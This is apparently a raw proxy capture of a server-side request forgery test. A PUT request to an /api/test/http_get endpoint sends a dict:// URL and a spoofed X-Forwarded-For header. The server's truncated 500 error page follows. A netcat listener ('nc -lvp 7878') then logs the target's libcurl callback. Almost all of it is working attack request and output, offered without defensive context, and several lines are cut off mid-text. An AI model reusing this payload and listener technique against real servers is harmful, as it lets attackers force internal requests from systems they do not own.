 Raw Params Headers Hex
PUT /api/test/http_get HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=ds2umri0fp3au3kj8lepv72ahl
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
url=dict://
/test:put
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: nginx
Date: Thu, 02 Apr 2020 05:37:45 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 32466
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>System Error</title>
<meta name="robots" content="noindex,nofollow" />
<meta name="viewport" content="width=device-widt
<style>
/* Base */
body {
color: #333;
font: 14px Verdana, "Helvetica Neue", hel
margin: 0;
padding: 0 20px 20px;
word-break: break-word;
}
root@alibaba:~/allsub# nc -lvp 7878
CLIENT libcurl 7.55.1
test put
QUIT